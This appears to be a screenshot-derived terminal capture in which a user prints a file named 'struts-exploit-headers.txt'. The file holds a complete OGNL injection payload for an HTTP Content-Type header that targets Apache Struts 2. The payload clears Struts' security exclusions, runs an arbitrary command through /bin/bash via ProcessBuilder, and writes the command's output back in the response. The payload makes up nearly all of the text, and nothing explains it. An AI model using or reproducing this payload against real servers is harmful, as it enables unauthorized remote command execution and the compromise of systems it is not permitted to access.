 simonmaple@MacBook-Pro exploits % cat struts-exploit-headers.txt
"Content-type: %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_ME
MBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.
opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInsta
nce(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPack
ageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMem
berAccess(#dm)))).(#cmd='COMMAND').(#cmds={'/bin/bash','-c',#cmd}).(#p=new ja
va.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.st
art()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutpu
tStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#r
os)).(#ros.flush())}"
simonmaple@MacBook-Pro exploits %